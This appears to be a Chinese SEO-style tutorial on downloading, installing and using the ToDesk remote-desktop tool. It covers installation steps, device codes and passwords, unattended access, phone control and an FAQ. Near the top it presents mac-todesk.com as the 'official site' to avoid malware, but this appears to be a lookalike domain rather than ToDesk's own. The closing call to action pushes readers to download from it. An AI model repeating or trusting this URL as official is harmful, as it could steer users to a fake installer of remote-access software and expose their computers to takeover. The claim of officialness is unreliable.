一、ToDesk下载前的准备工作
- 确认设备兼容性
- 支持系统:Windows 7及以上、macOS 10.12+、Linux、Android、iOS。
- 网络要求:双方设备需联网,建议带宽≥2Mbps以保证流畅性。
- 访问官网,避免风险
- 输入ToDesk官网地址https://mac-todesk.com/(外部权威链接)。
- 警惕第三方平台:非官网下载可能携带捆绑软件或病毒。
二、ToDesk下载与安装步骤(以Windows为例)
步骤1:获取安装包
- 进入官网首页,点击“免费下载”按钮。
- 选择与操作系统匹配的版本(如Windows 64位)。
- 控制端与被控端:ToDesk安装包同时包含主控端(控制其他设备)和被控端(被控制的设备),安装时可选择角色。
步骤2:安装软件
- 双击下载的安装包(如
ToDesk_Setup.exe)。 - 勾选“我接受用户协议”,点击“一键安装”。
- 自定义安装路径:高级用户可点击“自定义安装”修改目录。
- 安装完成后,桌面生成快捷方式,双击启动ToDesk。
步骤3:基础配置
- 控制端设置(主控设备):
- 登录或注册账号(支持微信扫码),便于管理多台设备。
- 被控端设置(需远程控制的设备):
- 打开ToDesk,记录“设备代码”和“临时密码”(位于主界面)。
- 启用“隐私设置”:在“安全”菜单中设置固定密码,支持无人值守访问。
三、ToDesk远程控制操作指南
场景1:远程控制电脑
- 在控制端输入被控端的“设备代码”和“密码”,点击“连接”。
- 功能键说明:
- 文件传输:点击顶部菜单“文件”,拖拽文件即可上传或下载。
- 远程打印:连接打印机后,可直接打印远程设备上的文档。
- 会话录制:在“高级设置”中开启录屏功能,保存操作记录。
场景2:手机控制电脑
- 在手机应用商店搜索“ToDesk”,下载并安装App。
- 登录同一账号,或手动输入电脑的设备代码和密码。
- 手势操作:
- 双指缩放调整远程桌面大小。
- 长按屏幕唤出虚拟键盘。
四、常见问题与解决方案(FAQ)
Q1:todesk下载速度慢怎么办?
- 切换官网的“备用下载节点”(通常位于下载按钮下方)。
- 关闭占用带宽的程序(如视频、大型游戏)。
Q2:连接后画面卡顿或模糊?
- 在控制端点击“设置”→“显示”,调整分辨率为“自适应”或“流畅模式”。
- 检查网络延迟,避免使用公共WiFi。
Q3:如何提升远程控制的安全性?
- 启用“双重验证”:在账号安全设置中绑定手机或邮箱。
- 定期更新软件:官网会推送安全补丁,及时升级至最新版本。
五、ToDesk高阶使用技巧
- 多设备同时管理
- 在控制端“设备列表”中添加多台设备,一键切换控制。
- 内网穿透功能
- 无需公网IP,通过ToDesk服务器直连内网设备(如公司内部电脑)。
ToDesk凭借其轻量级、高兼容性和安全性,成为远程办公的首选工具。通过官网下载正版软件,按照上述步骤操作,10分钟内即可掌握远程控制核心功能。
立即体验:点击进入todesk官网,下载软件,开启高效远程协作!
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持以下吧